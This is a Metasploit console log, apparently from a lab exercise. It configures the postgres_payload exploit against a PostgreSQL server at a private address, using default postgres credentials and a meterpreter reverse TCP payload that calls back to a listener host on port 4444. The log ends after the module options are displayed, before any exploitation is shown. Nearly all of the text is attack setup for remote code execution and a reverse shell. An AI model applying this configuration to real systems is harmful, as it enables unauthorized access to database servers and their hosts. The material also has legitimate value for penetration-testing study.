 msf6 exploit(linux/postgres/postgres_payload) > info -d
[*] Generating documentation for postgres_payload, then opening /tmp/postgres_payload_doc20250312-51522-c70fkm.html in a browser...
msf6 exploit(linux/postgres/postgres_payload) > Opening in existing browser session.
msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.40.101
RHOST => 192.168.40.101
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.50.100
LHOST => 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.40.101 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.